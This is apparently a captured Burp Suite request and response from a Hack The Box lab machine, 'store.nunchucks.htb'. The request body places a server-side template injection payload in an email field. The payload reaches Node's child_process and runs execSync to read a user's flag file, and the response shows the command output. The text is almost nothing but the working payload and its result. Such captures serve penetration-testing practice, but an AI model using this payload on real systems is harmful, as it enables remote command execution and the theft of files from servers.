 Request
Pretty Raw Hex \n
3 Cookie: _csrf=U3St4cY_nRofipWqZXAi-w7r
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://store.nunchucks.htb/
9 Content-Type: application/json
10 Origin: https://store.nunchucks.htb
11 Content-Length: 135
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 {
"email":"{{range.constructor(\"return global.process.mainModule.require('child_process').execSync('cat /home/david/user.txt')\")()}}"
}
? Search...
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 05 Jul 2022 17:35:00 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 107
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"6b-GwYd13CY+tojrrSzjZPlqtJm5DE"
9
10 {
"response":"You will receive updates on the following email address: 4b 49\n."
}